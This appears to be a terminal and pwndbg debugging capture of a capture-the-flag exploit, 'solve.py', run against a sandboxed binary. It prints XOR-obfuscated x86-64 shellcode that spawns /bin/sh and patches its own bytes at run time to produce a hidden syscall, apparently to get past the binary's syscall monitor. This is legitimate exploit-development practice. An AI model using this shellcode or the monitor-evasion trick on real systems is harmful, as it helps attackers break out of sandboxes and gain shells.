 ⌥⌘1
kali@kali: ~
└─$ python3 solve.py
[+] Starting local process './sandbox/share/sandbox': pid 11921
mov rax, 60; syscall;    /* push b'/bin/sh\x00' */
[+] Starting local process './sandbox/share/sandbox': pid 11921
mov rax, 60; syscall;    /* push b'/bin/sh\x00' */
    mov rax, 0x101010101010101
    push rax
    mov rax, 0x101010101010101 ^ 0x68732f6e69622f
    xor [rsp], rax
    mov rdi, rsp
    push 0x3b
    pop rax
    mov rsi, rsp
    xor edx, edx /* 0 */
inc BYTE PTR [rip]
b'H\xc7\xc0<\x00\x00\x00\x0f\x05H\xb8\x01\x01\x01\x01\x01\x01\x01\x01PH\xb8.cho.ri\x01H1\x04$H\x89\xe7j;XH
\x89\xe61\xd2\xfe\x05\x00\x00\x00\x00\x0e\x05'
   0:   48 c7 c0 3c 00 00 00    mov    rax, 0x3c
   7:   0f 05                   syscall
   9:   48 b8 01 01 01 01 01    movabs rax, 0x101010101010101
  10:   01 01 01
  13:   50                      push   rax
  14:   48 b8 2e 63 68 6f 2e    movabs rax, 0x169722e6f68632e
  1b:   72 69 01
  1e:   48 31 04 24             xor    QWORD PTR [rsp], rax
  22:   48 89 e7                mov    rdi, rsp
  25:   6a 3b                   push   0x3b
  27:   58                      pop    rax
  28:   48 89 e6                mov    rsi, rsp
  2b:   31 d2                   xor    edx, edx
  2d:   fe 05 00 00 00 00       inc    BYTE PTR [rip+0x0]        # 0x33
  33:   0e                      (bad)
  34:   05                      .byte 0x5
[*] running in new terminal: ['/usr/bin/gdb', '-q', './sandbox/share/sandbox', '11921', '-x', '/tmp/pwn88m
3xgbp.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
$
pwndbg>
0x0000000000040025 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
 RAX  0x3c
 RBX  0x0
 RCX  0x0
 RDX  0x0
 RDI  0x0
 RSI  0x0
*R8   0x55fbf492d289 (syscall_monitor) ◂— endbr64
 R9   0x0
 R10  0x0
 R11  0x0
 R12  0x0
 R13  0x0
 R14  0x0
 R15  0x0
 RBP  0x34000 ◂— 0x0
 RSP  0x34000 ◂— 0x0
*RIP  0x40025 ◂— call   r8
[ DISASM ]
   0x40000    movabs rsp, 0x34000
   0x4000a    movabs rbp, 0x34000
   0x40014    mov    rax, 0x3c
   0x4001b    movabs r8, syscall_monitor           <0x55fbf492d289>
 ► 0x40025    call   r8                            <syscall_monitor>
   0x40028    movabs rax, 0x101010101010101
   0x40032    push   rax
   0x40033    movabs rax, 0x169722e6f68632e
   0x4003d    xor    qword ptr [rsp], rax
   0x40041    mov    rdi, rsp
   0x40044    push   0x3b
[ STACK ]
00:0000│ rbp rsp 0x34000 ◂— 0x0
... ↓            7 skipped
[ BACKTRACE ]
 ► f 0          0x40025
   f 1              0x0
pwndbg> x/3xb $rip
0x40025:        0x41    0xff    0xd0
pwndbg> x/10xb 0x4001b
0x4001b:        0x49    0xb8    0x89    0xd2    0x92    0xf4    0xfb    0x55
0x40023:        0x00    0x00
pwndbg> x/3i 0x55fbf492d289+211+5-465-0x10
   0x55fbf492d180 <mprotect@plt>:       endbr64
   0x55fbf492d184 <mprotect@plt+4>:     bnd jmp QWORD PTR [rip+0x2e3d]        # 0x55fbf492ffc8 <mprotect@
got.plt>
   0x55fbf492d18b <mprotect@plt+11>:    nop    DWORD PTR [rax+rax*1+0x0]
pwndbg>
[0] 0:zsh- 1:vim  2:gdb*
"kali" 03:41 29-Dec-21